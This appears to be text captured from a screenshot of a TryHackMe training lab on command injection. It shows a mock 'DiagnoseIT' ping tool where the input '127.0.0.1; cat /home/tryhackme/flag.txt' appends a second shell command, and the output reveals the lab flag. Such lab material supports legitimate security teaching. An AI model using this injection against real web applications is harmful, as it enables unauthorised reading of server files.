 https://10-10-7-47.reverse-proxy-eu-west-1.tryhackme.com/index.php?address=127.0.0.1%3B+cat+%2Fhome%2Ftryhackme%2Ffla...
Update
ACKme IT Services Dashboard Help Desk DiagnoseIT
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: 127.0.0.1; cat /home/tryhackme/flag.txt
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms 64 bytes from 127.0.0.1:
icmp_seq=3 ttl=64 time=0.037 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.031 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3067ms rtt
min/avg/max/mdev = 0.019/0.031/0.039/0.007 ms THM{COMMAND_INJECTION_COMPLETE}